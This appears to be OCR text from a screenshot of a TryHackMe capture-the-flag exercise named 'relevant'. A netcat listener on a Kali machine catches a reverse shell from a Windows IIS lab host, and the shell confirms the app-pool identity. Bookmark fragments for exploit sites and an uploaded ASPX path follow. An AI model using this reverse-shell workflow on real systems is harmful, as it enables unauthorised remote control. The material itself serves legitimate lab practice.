 d0b0@kali-d0b0: ~/hunt/ctf/thm/relevant
┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/relevant]
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.23.113.200] from (UNKNOWN) [10.10.100.132] 49885
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
Trash
10.10.100.132:49663/nt4wrk
10.10.100.132:49663/nt4wrksv/relevant.aspx
Exploit-DB
Google Hacking DB
crt.sh | Certificate Search
Hurricane Electri